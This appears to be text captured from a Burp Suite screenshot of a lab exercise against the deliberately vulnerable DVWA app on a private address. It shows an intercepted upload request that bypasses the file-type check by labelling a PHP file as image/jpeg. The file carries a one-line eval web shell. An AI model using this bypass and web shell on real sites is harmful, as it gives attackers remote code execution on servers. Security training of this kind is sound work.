 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.246.132:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.246.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------148217646923248032152023309019
8 Content-Length: 495
9 Origin: http://192.168.246.132
10 Connection: close
11 Referer: http://192.168.246.132/dvwa/vulnerabilities/upload/
12 Cookie: security=low; security=medium; PHPSESSID=ckj8j745cc0neug42ig20g4ib1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------148217646923248032152023309019
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------148217646923248032152023309019
20 Content-Disposition: form-data; name="uploaded"; filename="1.php"
21 Content-Type: image/jpeg
22
23 <?php @eval($_POST['123']);?>
24
25 -----------------------------148217646923248032152023309019
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------148217646923248032152023309019--
30
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 12